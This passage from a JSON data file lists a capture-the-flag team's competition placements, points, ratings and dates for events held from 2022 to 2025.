Quals","ctfPoints":4455,"ctftimeRating":90.647,"year":2025,"isMerger":true,"startDate":"2025-03-28T21:00:00+00:00","endDate":"2025-03-30T21:00:00+00:00"},{"place":1,"ctftimeId":2674,"name":"Cyber Apocalypse CTF 2025: Tales from Eldoria","ctfPoints":57025,"ctftimeRating":48,"year":2025,"isMerger":true,"startDate":"2025-03-21T13:00:00+00:00","endDate":"2025-03-26T13:00:00+00:00"},{"place":3,"ctftimeId":2725,"name":"m0leCon CTF 2025","ctfPoints":2590,"ctftimeRating":83.456,"year":2025,"onSite":true,"isMerger":true,"location":"Torino, Italy","startDate":"2025-03-20T16:00:00+00:00","endDate":"2025-03-21T16:00:00+00:00"},{"place":2,"ctftimeId":2645,"name":"TPCTF 2025","ctfPoints":10146,"ctftimeRating":36.343,"year":2025,"startDate":"2025-03-08T01:00:00+00:00","endDate":"2025-03-10T01:00:00+00:00"},{"place":4,"ctftimeId":2649,"name":"SECCON CTF 13 International Finals","ctfPoints":6046,"ctftimeRating":26.019,"year":2025,"onSite":true,"isMerger":true,"location":"Tokyo, Japan","startDate":"2025-03-01T01:00:00+00:00","endDate":"2025-03-02T11:00:00+00:00"},{"place":2,"ctftimeId":2583,"name":"HKCERT CTF 2024 (Final Round)","ctfPoints":4300,"ctftimeRating":0,"year":2025,"startDate":"2025-01-20T01:30:00+00:00","endDate":"2025-01-21T04:30:00+00:00"},{"place":2,"ctftimeId":2620,"name":"SUCTF 2025","ctfPoints":16575,"ctftimeRating":36.36,"year":2025,"startDate":"2025-01-11T01:00:00+00:00","endDate":"2025-01-13T01:00:00+00:00"},{"place":1,"ctftimeId":2503,"name":"IrisCTF 2025","ctfPoints":10224,"ctftimeRating":68.6,"year":2025,"startDate":"2025-01-04T00:00:00+00:00","endDate":"2025-01-06T00:00:00+00:00"},{"place":1,"ctftimeId":2403,"name":"ASIS CTF Finals 2024","ctfPoints":4579,"ctftimeRating":185.5,"isMerger":true,"year":2024,"startDate":"2024-12-28T14:00:00+00:00","endDate":"2024-12-29T14:00:00+00:00"},{"place":2,"ctftimeId":2437,"name":"hxp 38C3 CTF","ctfPoints":7645,"ctftimeRating":120.437,"isMerger":true,"year":2024,"startDate":"2024-12-27T20:00:00+00:00","endDate":"2024-12-29T20:00:00+00:00"},{"place":1,"ctftimeId":2448,"name":"0CTF 2024","ctfPoints":10221,"ctftimeRating":200,"isMerger":true,"year":2024,"startDate":"2024-12-21T02:00:00+00:00","endDate":"2024-12-23T02:00:00+00:00"},{"place":2,"ctftimeId":2510,"name":"ISITDTU CTF 2024 Finals","ctfPoints":4672,"ctftimeRating":0,"year":2024,"onSite":true,"location":"Da Nang, Vietnam","startDate":"2024-12-07T02:00:00+00:00","endDate":"2024-12-08T11:00:00+00:00"},{"place":9,"ctftimeId":2431,"name":"BlackHat MEA CTF Final 2024","ctfPoints":7265,"ctftimeRating":15.518,"year":2024,"onSite":true,"location":"Riyadh, Saudi Arabia","startDate":"2024-11-26T08:00:00+00:00","endDate":"2024-11-28T03:00:00+00:00"},{"place":4,"ctftimeId":2478,"name":"SECCON CTF 13 Quals","ctfPoints":3827,"ctftimeRating":115.281,"isMerger":true,"year":2024,"startDate":"2024-11-23T05:00:00+00:00","endDate":"2024-11-24T05:00:00+00:00"},{"place":1,"ctftimeId":2521,"name":"BRICS+ CTF Finals 2024","ctfPoints":36829,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-11-16T10:00:00+00:00","endDate":"2024-11-16T18:00:00+00:00"},{"place":4,"ctftimeId":2446,"name":"1337UP LIVE CTF","ctfPoints":7098,"ctftimeRating":26.009,"year":2024,"startDate":"2024-11-15T11:59:00+00:00","endDate":"2024-11-16T23:59:00+00:00"},{"place":1,"ctftimeId":2455,"name":"HKCERT CTF 2024 (Qualifying Round)","ctfPoints":11395,"ctftimeRating":122.44,"year":2024,"startDate":"2024-11-08T10:00:00+00:00","endDate":"2024-11-10T10:00:00+00:00"},{"place":1,"ctftimeId":2456,"name":"ISITDTU CTF 2024 Quals","ctfPoints":5685,"ctftimeRating":102,"year":2024,"startDate":"2024-10-26T02:00:00+00:00","endDate":"2024-10-27T10:00:00+00:00"},{"place":2,"ctftimeId":2435,"name":"SAS CTF 2024 Finals","ctfPoints":20060,"ctftimeRating":33.955,"isMerger":true,"year":2024,"onSite":true,"location":"Bali, Indonesia","startDate":"2024-10-22T02:00:00+00:00","endDate":"2024-10-22T13:00:00+00:00"},{"place":7,"ctftimeId":2389,"name":"BRICS+ CTF Quals 2024","ctfPoints":2963,"ctftimeRating":17.391,"isMerger":true,"year":2024,"startDate":"2024-10-05T10:00:00+00:00","endDate":"2024-10-06T10:00:00+00:00"},{"place":6,"ctftimeId":2484,"name":"justCTF 2024 finals","ctfPoints":2240,"ctftimeRating":17.211,"isMerger":true,"year":2024,"onSite":true,"location":"Cracow, Poland","startDate":"2024-09-28T10:00:00+00:00","endDate":"2024-09-29T10:00:00+00:00"},{"place":2,"ctftimeId":2483,"name":"SCTF 2024","ctfPoints":12955,"ctftimeRating":53.388,"year":2024,"startDate":"2024-09-28T01:00:00+00:00","endDate":"2024-09-30T01:00:00+00:00"},{"place":8,"ctftimeId":2440,"name":"m0leCon CTF 2025 Teaser","ctfPoints":1876,"ctftimeRating":43.643,"isMerger":true,"year":2024,"startDate":"2024-09-13T17:00:00+00:00","endDate":"2024-09-14T17:00:00+00:00"},{"place":10,"ctftimeId":2430,"name":"BlackHat MEA CTF Qualification 2024","ctfPoints":2380,"ctftimeRating":24.785,"year":2024,"startDate":"2024-09-01T10:00:00+00:00","endDate":"2024-09-02T10:00:00+00:00"},{"place":1,"ctftimeId":2304,"name":"idekCTF 2024","ctfPoints":7819,"ctftimeRating":104.22,"isMerger":true,"year":2024,"startDate":"2024-08-17T00:00:00+00:00","endDate":"2024-08-19T00:00:00+00:00"},{"place":11,"ctftimeId":2462,"name":"DEF CON CTF 2024","ctfPoints":2188,"ctftimeRating":16.068,"isMerger":true,"year":2024,"onSite":true,"startDate":"2024-08-09T16:00:00+00:00","endDate":"2024-08-11T20:00:00+00:00"},{"place":2,"ctftimeId":2282,"name":"corCTF 2024","ctfPoints":5176,"ctftimeRating":78.029,"isMerger":true,"year":2024,"startDate":"2024-07-27T00:00:00+00:00","endDate":"2024-07-29T00:00:00+00:00"},{"place":14,"ctftimeId":2396,"name":"ImaginaryCTF 2024","ctfPoints":8013,"ctftimeRating":30.422,"year":2024,"startDate":"2024-07-19T19:00:00+00:00","endDate":"2024-07-21T19:00:00+00:00"},{"place":1,"ctftimeId":2345,"name":"HITCON CTF 2024 Quals","ctfPoints":8467,"ctftimeRating":200,"isMerger":true,"writeupTag":"hitcon-ctf-2024-quals","year":2024,"startDate":"2024-07-12T14:00:00+00:00","endDate":"2024-07-14T14:00:00+00:00"},{"place":12,"ctftimeId":2275,"name":"UIUCTF 2024","ctfPoints":9800,"ctftimeRating":58.263,"year":2024,"startDate":"2024-06-29T00:00:00+00:00","endDate":"2024-07-01T00:00:00+00:00"},{"place":5,"ctftimeId":2306,"name":"DiceCTF 2024 Finals","ctfPoints":854,"ctftimeRating":19.062,"year":2024,"onSite":true,"location":"New York, USA","startDate":"2024-06-29T14:00:00+00:00","endDate":"2024-06-30T22:00:00+00:00"},{"place":9,"ctftimeId":2296,"name":"Google Capture The Flag 2024","ctfPoints":4923,"ctftimeRating":74.927,"isMerger":true,"year":2024,"startDate":"2024-06-21T18:00:00+00:00","endDate":"2024-06-23T18:00:00+00:00"},{"place":1,"ctftimeId":2342,"name":"justCTF 2024 teaser","ctfPoints":4806,"ctftimeRating":154.34,"isMerger":true,"year":2024,"startDate":"2024-06-15T08:00:00+00:00","endDate":"2024-06-16T08:00:00+00:00"},{"place":1,"ctftimeId":2273,"name":"R3CTF/YUANHENGCTF 2024","ctfPoints":20412,"ctftimeRating":49.12,"isMerger":true,"year":2024,"startDate":"2024-06-08T02:00:00+00:00","endDate":"2024-06-10T02:00:00+00:00"},{"place":15,"ctftimeId":2346,"name":"Codegate CTF 2024 Preliminary","ctfPoints":3006,"ctftimeRating":19.804,"year":2024,"startDate":"2024-06-01T01:00:00+00:00","endDate":"2024-06-02T01:00:00+00:00"},{"place":2,"ctftimeId":2375,"name":"Ã¥ngstromCTF 2024","ctfPoints":4150,"ctftimeRating":104.777,"year":2024,"startDate":"2024-05-25T00:00:00+00:00","endDate":"2024-05-28T00:00:00+00:00"},{"place":2,"ctftimeId":2252,"name":"BYUCTF 2024","ctfPoints":14475,"ctftimeRating":44.901,"year":2024,"startDate":"2024-05-17T00:00:00+00:00","endDate":"2024-05-19T00:00:00+00:00"},{"place":20,"ctftimeId":2229,"name":"DEF CON CTF Qualifier 2024","ctfPoints":1105,"ctftimeRating":25.748,"isMerger":true,"year":2024,"startDate":"2024-05-04T00:00:00+00:00","endDate":"2024-05-06T00:00:00+00:00"},{"place":1,"ctftimeId":2288,"name":"cr3 CTF 2024","ctfPoints":15735,"ctftimeRating":47.92,"year":2024,"startDate":"2024-04-26T13:00:00+00:00","endDate":"2024-04-28T01:00:00+00:00"},{"place":24,"ctftimeId":2247,"name":"Midnight Sun CTF 2024 Quals","ctfPoints":2506,"ctftimeRating":19.078,"isMerger":true,"year":2024,"startDate":"2024-04-20T10:00:00+00:00","endDate":"2024-04-21T10:00:00+00:00"},{"place":8,"ctftimeId":2335,"name":"AVSS Contest 2024","ctfPoints":3755,"ctftimeRating":17.373,"isMerger":true,"year":2024,"startDate":"2024-04-20T02:00:00+00:00","endDate":"2024-04-22T02:00:00+00:00"},{"place":3,"ctftimeId":2245,"name":"PlaidCTF 2024","ctfPoints":3041,"ctftimeRating":109.212,"isMerger":true,"year":2024,"startDate":"2024-04-12T21:00:00+00:00","endDate":"2024-04-14T21:00:00+00:00"},{"place":8,"ctftimeId":2255,"name":"LINE CTF 2024","ctfPoints":2119,"ctftimeRating":42.097,"isMerger":true,"year":2024,"startDate":"2024-03-23T00:00:00+00:00","endDate":"2024-03-24T00:00:00+00:00"},{"place":1,"ctftimeId":2240,"name":"WolvCTF 2024","ctfPoints":14866,"ctftimeRating":70.5,"year":2024,"startDate":"2024-03-15T23:00:00+00:00","endDate":"2024-03-17T23:00:00+00:00"},{"place":1,"ctftimeId":2255,"name":"Cyber Apocalypse 2024: Hacker Royale","ctfPoints":20950,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-03-09T13:00:00+00:00","endDate":"2024-03-13T13:00:00+00:00"},{"place":13,"ctftimeId":2117,"name":"bi0sCTF 2024","ctfPoints":6420,"ctftimeRating":41.29,"year":2024,"startDate":"2024-02-24T12:00:00+00:00","endDate":"2024-02-26T00:00:00+00:00"},{"place":1,"ctftimeId":2102,"name":"LA CTF 2024","ctfPoints":19071,"ctftimeRating":49.86,"year":2024,"startDate":"2024-02-17T04:00:00+00:00","endDate":"2024-02-18T22:00:00+00:00"},{"place":5,"ctftimeId":2213,"name":"ESCAPE CTF Final","ctfPoints":4060,"ctftimeRating":6.876,"year":2024,"startDate":"2024-02-03T12:00:00+00:00","endDate":"2024-02-03T21:30:00+00:00"},{"place":3,"ctftimeId":2172,"name":"Real World CTF 6th","writeupTag":"real-world-ctf-6th","ctfPoints":2171,"ctftimeRating":124.224,"isMerger":true,"year":2024,"startDate":"2024-01-26T11:00:00+00:00","endDate":"2024-01-28T11:00:00+00:00"},{"place":15,"ctftimeId":2139,"name":"Insomni'hack teaser 2024","ctfPoints":1115,"ctftimeRating":17.291,"year":2024,"startDate":"2024-01-20T09:00:00+00:00","endDate":"2024-01-21T09:00:00+00:00"},{"place":1,"ctftimeId":2218,"name":"UofTCTF 2024","writeupTag":"uoftctf-2024","ctfPoints":14025,"ctftimeRating":48.66,"year":2024,"startDate":"2023-12-30T17:00:00+00:00","endDate":"2024-01-14T21:00:00+00:00"},{"place":1,"ctftimeId":2085,"name":"IrisCTF 2024","writeupTag":"irisctf-2024","ctfPoints":14691,"ctftimeRating":49.18,"year":2024,"startDate":"2024-01-06T00:00:00+00:00","endDate":"2024-01-08T00:00:00+00:00"},{"place":8,"ctftimeId":2199,"name":"37C3 Potluck CTF","ctfPoints":2255,"ctftimeRating":12.271,"year":2023,"startDate":"2023-12-28T18:00:00+00:00","endDate":"2023-12-29T18:00:00+00:00"},{"place":7,"ctftimeId":2159,"name":"SECCON CTF 2023 International Finals","ctfPoints":1990,"ctftimeRating":18.711,"isMerger":true,"onSite":true,"location":"Tokyo, Japan","year":2023,"startDate":"2023-12-23T01:00:00+00:00","endDate":"2023-12-24T09:00:00+00:00"},{"place":1,"ctftimeId":2207,"name":"niteCTF 2023","ctfPoints":13556,"ctftimeRating":48,"isMerger":true,"year":2023,"startDate":"2023-12-17T11:30:00+00:00","endDate":"2023-12-19T11:30:00+00:00"},{"place":1,"ctftimeId":2153,"name":"BackdoorCTF 2023","ctfPoints":21489,"ctftimeRating":68,"isMerger":true,"year":2023,"startDate":"2023-12-16T12:00:00+00:00","endDate":"2023-12-18T12:00:00+00:00"},{"place":1,"ctftimeId":2206,"name":"The Cyber Cooperative CTF","ctfPoints":7700,"ctftimeRating":48.42,"isMerger":true,"year":2023,"startDate":"2023-12-15T05:01:01+00:00","endDate":"2023-12-18T04:59:00+00:00"},{"place":7,"ctftimeId":2131,"name":"CTFZone 2023 Final","ctfPoints":3833,"ctftimeRating":0,"year":2023,"startDate":"2023-11-25T09:00:00+00:00","endDate":"2023-11-25T19:00:00+00:00"},{"place":1,"ctftimeId":1992,"name":"GlacierCTF 2023","ctfPoints":6471,"ctftimeRating":48.64,"year":2023,"startDate":"2023-11-24T18:00:00+00:00","endDate":"2023-11-26T18:00:00+00:00"},{"place":1,"ctftimeId":2134,"name":"1337UP LIVE CTF","ctfPoints":14869,"ctftimeRating":48.46,"year":2023,"startDate":"2023-11-17T11:59:59+00:00","endDate":"2023-11-18T23:59:59+00:00"},{"place":7,"ctftimeId":2128,"name":"BRICS+ CTF Finals 2023","ctfPoints":8770,"ctftimeRating":9.904,"year":2023,"startDate":"2023-11-11T10:00:00+00:00","endDate":"2023-11-11T18:00:00+00:00"},{"place":1,"ctftimeId":2122,"name":"HKCERT CTF 2023","ctfPoints":11409,"ctftimeRating":110,"year":2023,"startDate":"2023-11-10T10:00:00+00:00","endDate":"2023-11-12T10:00:00+00:00"},{"place":3,"ctftimeId":2129,"name":"Srdnlen CTF 2023","ctfPoints":7556,"ctftimeRating":25.418,"year":2023,"startDate":"2023-10-28T08:00:00+00:00","endDate":"2023-10-29T08:00:00+00:00"},{"place":8,"ctftimeId":2073,"name":"0CTF/TCTF 2023","ctfPoints":6825,"ctftimeRating":67.786,"isMerger":true,"year":2023,"startDate":"2023-12-09T02:00:00+00:00","endDate":"2023-12-11T02:00:00+00:00"},{"place":2,"ctftimeId":2035,"name":"HITCON CTF 2023 Final","ctfPoints":10710,"ctftimeRating":35.357,"isMerger":true,"onSite":true,"location":"Taipei, Taiwan","year":2023,"startDate":"2023-11-14T00:00:00+00:00","endDate":"2023-11-15T08:00:00+00:00"},{"place":2,"ctftimeId":2120,"name":"RuCTF 2023","ctfPoints":400732,"ctftimeRating":81.809,"isMerger":true,"year":2023,"startDate":"2023-11-04T10:00:00+00:00","endDate":"2023-11-04T19:00:00+00:00"},{"place":13,"ctftimeId":1921,"name":"Hack.lu CTF 2023","ctfPoints":1719,"ctftimeRating":38.548,"year":2023,"startDate":"2023-10-13T18:00:00+00:00","endDate":"2023-10-15T18:00:00+00:00"},{"place":18,"ctftimeId":2038,"name":"MapleCTF 2023","ctfPoints":1936,"ctftimeRating":8.255,"year":2023,"startDate":"2023-09-30T00:00:00+00:00","endDate":"2023-10-02T00:00:00+00:00"},{"place":1,"ctftimeId":2103,"name":"BRICS+ CTF Quals 2023","writeupTag":"bricsctf-quals-2023","ctfPoints":4745,"ctftimeRating":49.36,"year":2023,"startDate":"2023-09-24T10:00:00+00:00","endDate":"2023-09-25T10:00:00+00:00"},{"place":7,"ctftimeId":2003,"name":"SECCON CTF 2023 Quals","ctfPoints":3157,"ctftimeRating":82.134,"isMerger":true,"year":2023,"startDate":"2023-09-16T05:00:00+00:00","endDate":"2023-09-17T05:00:00+00:00"},{"place":1,"ctftimeId":1960,"name":"Bauhinia CTF 2023","ctfPoints":5260,"ctftimeRating":49.5,"year":2023,"startDate":"2023-08-19T00:00:00+00:00","endDate":"2023-08-21T00:00:00+00:00"},{"place":5,"ctftimeId":1955,"name":"CTFZone 2023 Quals","ctfPoints":5716,"ctftimeRating":79.043,"year":2023,"startDate":"2023-08-12T09:00:00+00:00","endDate":"2023-08-13T21:00:00+00:00"},{"place":10,"ctftimeId":2022,"name":"ESCAPE CTF 2023 Preliminary","ctfPoints":2680,"ctftimeRating":0,"year":2023,"startDate":"2023-08-05T01:00:00+00:00","endDate":"2023-08-05T09:00:00+00:00"},{"place":5,"ctftimeId":2077,"name":"WACON 2023 Final","ctfPoints":3776,"ctftimeRating":19.039,"isMerger":true,"onSite":true,"location":"Seoul, South Korea","year":2023,"startDate":"2023-09-25T07:00:00+00:00","endDate":"2023-09-26T07:00:00+00:00"},{"place":1,"ctftimeId":2076,"name":"WACON 2023 Prequal","ctfPoints":4115,"ctftimeRating":49.58,"isMerger":true,"year":2023,"startDate":"2023-09-02T00:00:00+00:00","endDate":"2023-09-03T00:00:00+00:00"},{"place":1,"ctftimeId":2056,"name":"Balsn CTF 2023","ctfPoints":4878,"ctftimeRating":158.18,"isMerger":true,"year":2023,"startDate":"2023-10-07T02:00:00+00:00","endDate":"2023-10-09T02:00:00+00:00"},{"place":8,"ctftimeId":2019,"name":"HITCON CTF 2023 Quals","ctfPoints":4586,"ctftimeRating":76.234,"isMerger":true,"year":2023,"startDate":"2023-09-08T14:00:00+00:00","endDate":"2023-09-10T14:00:00+00:00"},{"place":3,"ctftimeId":2015,"name":"ImaginaryCTF 2023","writeupTag":"imaginary-ctf-2023","ctfPoints":14389,"ctftimeRating":44.899,"year":2023,"startDate":"2023-07-21T19:00:00+00:00","endDate":"2023-07-23T19:00:00+00:00"},{"place":18,"ctftimeId":1972,"name":"zer0pts CTF 2023","ctfPoints":2285,"ctftimeRating":31.395,"year":2023,"startDate":"2023-07-15T03:00:00+00:00","endDate":"2023-07-16T03:00:00+00:00"},{"place":1,"ctftimeId":2032,"name":"CrewCTF 2023","writeupTag":"crew-ctf-2023","ctfPoints":26745,"ctftimeRating":40.66,"year":2023,"startDate":"2023-07-08T05:00:00+00:00","endDate":"2023-07-09T17:00:00+00:00"},{"place":3,"ctftimeId":1899,"name":"UIUCTF 2023","ctfPoints":4712,"ctftimeRating":63.613,"year":2023,"startDate":"2023-07-01T00:00:00+00:00","endDate":"2023-07-03T00:00:00+00:00"},{"place":1,"ctftimeId":1828,"name":"SEETF 2023","ctfPoints":19584,"ctftimeRating":49.76,"year":2023,"startDate":"2023-06-10T02:00:00+00:00","endDate":"2023-06-12T02:00:00+00:00"},{"place":1,"ctftimeId":1935,"name":"BYUCTF 2023","ctfPoints":23491,"ctftimeRating":41.82,"year":2023,"startDate":"2023-05-19T17:00:00+00:00","endDate":"2023-05-21T05:00:00+00:00"},{"place":1,"ctftimeId":1949,"name":"UMDCTF 2023","ctfPoints":23751,"ctftimeRating":87.54,"writeupTag":"umdctf-2023","year":2023,"startDate":"2023-04-28T22:00:00+00:00","endDate":"2023-04-30T22:00:00+00:00"},{"place":6,"ctftimeId":1859,"name":"Ã¥ngstromCTF 2023","ctfPoints":3110,"ctftimeRating":97.477,"year":2023,"startDate":"2023-04-22T00:00:00+00:00","endDate":"2023-04-26T23:59:59+00:00"},{"place":1,"ctftimeId":1892,"name":"Bucket CTF 2023","ctfPoints":16419,"ctftimeRating":49.58,"year":2023,"startDate":"2023-04-07T17:00:00+00:00","endDate":"2023-04-09T17:00:00+00:00"},{"place":1,"ctftimeId":1860,"name":"RITSEC CTF 2023","ctfPoints":9362,"ctftimeRating":61.24,"year":2023,"startDate":"2023-03-31T16:00:00+00:00","endDate":"2023-04-02T16:00:00+00:00"},{"place":1,"ctftimeId":1866,"name":"WolvCTF 2023","ctfPoints":16906,"ctftimeRating":48.66,"writeupTag":"wolvctf-2023","year":2023,"startDate":"2023-03-17T20:00:00+00:00","endDate":"2023-03-19T20:00:00+00:00"},{"place":1,"ctftimeId":1919,"name":"UTCTF 2023","ctfPoints":18214,"ctftimeRating":87.08,"writeupTag":"utctf-2023","year":2023,"startDate":"2023-03-11T00:00:00+00:00","endDate":"2023-03-13T00:00:00+00:00"},{"place":4,"ctftimeId":1889,"name":"Cyber Apocalypse 2023: The Cursed Mission","ctfPoints":23125,"ctftimeRating":29.013,"isMerger":true,"year":2023,"startDate":"2023-03-18T13:00:00+00:00","endDate":"2023-03-23T12:59:00+00:00"},{"place":15,"ctftimeId":1871,"name":"DEF CON CTF Qualifier 2023","ctfPoints":2083,"ctftimeRating":47.485,"isMerger":true,"year":2023,"startDate":"2023-05-27T00:00:00+00:00","endDate":"2023-05-29T00:00:00+00:00"},{"place":19,"ctftimeId":1848,"name":"HackTM CTF Quals 2023","ctfPoints":1888,"ctftimeRating":10.116,"year":2023,"startDate":"2023-02-18T12:00:00+00:00","endDate":"2023-02-19T12:00:00+00:00"},{"place":4,"ctftimeId":1770,"name":"PlaidCTF 2023","ctfPoints":2598,"ctftimeRating":102.599,"isMerger":true,"year":2023,"startDate":"2023-04-14T21:00:00+00:00","endDate":"2023-04-16T21:00:00+00:00"},{"place":8,"ctftimeId":1837,"name":"Hack-A-Sat 4 Qualifiers","ctfPoints":2433,"ctftimeRating":31.996,"isMerger":true,"year":2023,"startDate":"2023-04-01T14:00:00+00:00","endDate":"2023-04-02T20:00:00+00:00"},{"place":2,"ctftimeId":1732,"name":"LA CTF 2023","ctfPoints":15372,"ctftimeRating":36.596,"writeupTag":"lactf-2023","year":2023,"startDate":"2023-02-11T04:00:00+00:00","endDate":"2023-02-12T22:00:00+00:00"},{"place":1,"ctftimeId":1839,"name":"idekCTF 2022*","ctfPoints":21895,"ctftimeRating":49.12,"writeupTag":"idekctf-2022","year":2023,"startDate":"2023-01-13T00:00:00+00:00","endDate":"2023-01-15T00:00:00+00:00"},{"place":3,"ctftimeId":1842,"name":"TetCTF 2023","ctfPoints":9825,"ctftimeRating":59.283,"year":2023,"startDate":"2023-01-01T00:00:00+00:00","endDate":"2023-01-03T00:00:00+00:00"},{"place":1,"ctftimeId":1787,"name":"X-MAS CTF 2022","ctfPoints":11024,"ctftimeRating":48.84,"year":2022,"startDate":"2022-12-16T20:00:00+00:00","endDate":"2022-12-21T19:59:59+00:00"},{"place":10,"ctftimeId":1810,"name":"KITCTFCTF 2022","ctfPoints":5270,"ctftimeRating":13.491,"year":2022,"startDate":"2022-12-09T18:00:00+00:00","endDate":"2022-12-10T23:59:59+00:00"},{"place":3,"ctftimeId":1802,"name":"STACK The Flags 2022 Open","ctfPoints":21600,"writeupTag":"stack-the-flags-2022","ctftimeRating":0,"year":2022,"startDate":"2022-12-02T13:00:00+00:00","endDate":"2022-12-04T13:00:00+00:00"},{"place":1,"ctftimeId":1629,"name":"SunshineCTF 2022","ctfPoints":4838,"ctftimeRating":48.2,"year":2022,"startDate":"2022-11-19T10:00:00+00:00","endDate":"2022-11-21T10:00:00+00:00"},{"place":7,"ctftimeId":1756,"name":"Square CTF 2022","ctfPoints":3301,"ctftimeRating":32.071,"year":2022,"startDate":"2022-11-18T22:00:00+00:00","endDate":"2022-11-19T22:00:00+00:00"},{"place":1,"ctftimeId":1722,"name":"HK Cyber Security New Generation CTF Challenge 2022","ctfPoints":5826,"ctftimeRating":74,"year":2022,"startDate":"2022-11-11T10:00:00+00:00","endDate":"2022-11-13T10:00:00+00:00"},{"place":1,"ctftimeId":1745,"name":"GDG Algiers CTF 2022","ctfPoints":13879,"ctftimeRating":47.1,"writeupTag":"gdg-algiers-2022","year":2022,"startDate":"2022-10-07T18:00:00+00:00","endDate":"2022-10-09T18:00:00+00:00"},{"place":9,"ctftimeId":1625,"name":"DownUnderCTF 2022 (Online)","ctfPoints":9817,"ctftimeRating":22.57,"year":2022,"startDate":"2022-09-23T09:30:00+00:00","endDate":"2022-09-25T09:30:00+00:00"},{"place":17,"ctftimeId":1676,"name":"MapleCTF 2022","ctfPoints":2670,"ctftimeRating":8.227,"year":2022,"startDate":"2022-08-27T00:00:00+00:00","endDate":"2022-08-29T00:00:00+00:00"},{"place":15,"ctftimeId":1715,"name":"Hacker's Playground 2022","ctfPoints":2119,"ctftimeRating":11.57,"year":2022,"startDate":"2022-08-22T06:00:00+00:00","endDate":"2022-08-23T06:00:00+00:00"},{"place":3,"ctftimeId":1604,"name":"SHELLCTF 2022","ctfPoints":5952,"ctftimeRating":31.68,"year":2022,"startDate":"2022-08-12T12:30:00+00:00","endDate":"2022-08-14T12:30:00+00:00"},{"place":4,"ctftimeId":1656,"name":"corCTF 2022","ctfPoints":6168,"ctftimeRating":23.959,"year":2022,"startDate":"2022-08-06T00:00:00+00:00","endDate":"2022-08-08T00:00:00+00:00"},{"place":3,"ctftimeId":1709,"name":"UACTF 2022","ctfPoints":13199,"ctftimeRating":27.111,"year":2022,"startDate":"2022-07-30T01:30:00+00:00","endDate":"2022-08-01T01:30:00+00:00"},{"place":9,"ctftimeId":1706,"name":"DiceCTF @ HOPE","ctfPoints":9191,"ctftimeRating":44.766,"year":2022,"startDate":"2022-07-22T18:00:00+00:00","endDate":"2022-07-24T18:00:00+00:00"},{"place":3,"ctftimeId":1670,"name":"ImaginaryCTF 2022","ctfPoints":9950,"ctftimeRating":30.116,"year":2022,"startDate":"2022-07-15T20:00:00+00:00","endDate":"2022-07-18T20:00:00+00:00"},{"place":1,"ctftimeId":1680,"name":"BSidesTLV 2022 CTF","ctfPoints":5900,"writeupTag":"bsidestlv-2022","ctftimeRating":43.76,"year":2022,"startDate":"2022-06-27T06:00:00+00:00","endDate":"2022-06-29T06:00:00+00:00"},{"place":3,"ctftimeId":1672,"name":"TyphoonCon CTF 2022","ctfPoints":3940,"ctftimeRating":23.842,"year":2022,"startDate":"2022-06-20T09:00:00+00:00","endDate":"2022-06-24T09:00:00+00:00"},{"place":1,"ctftimeId":1652,"name":"Access Denied CTF 2022","ctfPoints":26834,"ctftimeRating":49.88,"year":2022,"startDate":"2022-06-10T10:30:00+00:00","endDate":"2022-06-12T10:30:00+00:00"},{"place":11,"ctftimeId":1627,"name":"HSCTF 9","ctfPoints":9027,"ctftimeRating":27.914,"year":2022,"startDate":"2022-06-05T19:00:00+00:00","endDate":"2022-06-10T19:00:00+00:00"},{"place":1,"ctftimeId":1660,"name":"BYUCTF 2022","writeupTag":"byuctf-2022","ctfPoints":13980,"ctftimeRating":42.48,"year":2022,"startDate":"2022-05-27T16:00:00+00:00","endDate":"2022-05-29T04:00:00+00:00"},{"place":1,"ctftimeId":1622,"name":"hackrocks & HackArmour CTF","ctfPoints":660,"ctftimeRating":47.22,"year":2022,"startDate":"2022-05-19T11:30:00+00:00","endDate":"2022-05-23T04:30:00+00:00"},{"place":5,"ctftimeId":1495,"name":"San Diego CTF 2022","writeupTag":"sdctf-2022","ctfPoints":8305,"ctftimeRating":25.858,"year":2022,"startDate":"2022-05-07T00:00:00+00:00","endDate":"2022-05-09T00:00:00+00:00"},{"place":6,"ctftimeId":1630,"name":"NahamCon CTF 2022","writeupTag":"nahamcon-ctf-2022","ctfPoints":22001,"ctftimeRating":25.337,"year":2022,"startDate":"2022-04-28T19:00:00+00:00","endDate":"2022-04-30T19:00:00+00:00"},{"place":14,"ctftimeId":1583,"name":"b01lers CTF","ctfPoints":2080,"ctftimeRating":19.28,"year":2022,"startDate":"2022-04-23T00:00:00+00:00","endDate":"2022-04-25T00:00:00+00:00"},{"place":19,"ctftimeId":1557,"name":"TAMUctf 2022","ctfPoints":3329,"ctftimeRating":10.734,"year":2022,"startDate":"2022-04-15T18:00:00+00:00","endDate":"2022-04-17T18:00:00+00:00"},{"place":3,"ctftimeId":1568,"name":"CrewCTF 2022","writeupTag":"crew-ctf-2022","ctfPoints":21000,"ctftimeRating":24.967,"year":2022,"startDate":"2022-04-15T17:00:00+00:00","endDate":"2022-04-17T17:00:00+00:00"},{"place":9,"ctftimeId":1620,"name":"HackPack CTF 2022","ctfPoints":2774,"ctftimeRating":26.959,"year":2022,"startDate":"2022-04-08T15:00:00+00:00","endDate":"2022-04-09T15:00:00+00:00"},{"place":23,"ctftimeId":1561,"name":"UMassCTF 2022","ctfPoints":2661,"ctftimeRating":9.232,"year":2022,"startDate":"2022-04-01T22:00:00+00:00","endDate":"2022-04-03T22:00:00+00:00"},{"place":1,"ctftimeId":1558,"name":"RITSEC CTF 2022","writeupTag":"ritsec-ctf-2022","ctfPoints":10777,"ctftimeRating":63.64,"year":2022,"startDate":"2022-04-01T16:00:00+00:00","endDate":"2022-04-04T04:00:00+00:00"},{"place":2,"ctftimeId":1612,"name":"Wolverine Security Conference/CTF","writeupTag":"wolvsec-ctf","ctfPoints":11924,"ctftimeRating":33.707,"year":2022,"startDate":"2022-03-25T16:00:00+00:00","endDate":"2022-03-27T22:00:00+00:00"},{"place":1,"ctftimeId":1548,"name":"VishwaCTF 2022","ctfPoints":20894,"ctftimeRating":41.58,"year":2022,"startDate":"2022-03-19T10:30:00+00:00","endDate":"2022-03-21T10:30:00+00:00"},{"place":7,"ctftimeId":1582,"name":"UTCTF 2022","writeupTag":"utctf-2022","ctfPoints":14074,"ctftimeRating":29.258,"year":2022,"startDate":"2022-03-12T00:00:00+00:00","endDate":"2022-03-14T00:00:00+00:00"},{"place":6,"ctftimeId":1559,"name":"DaVinciCTF 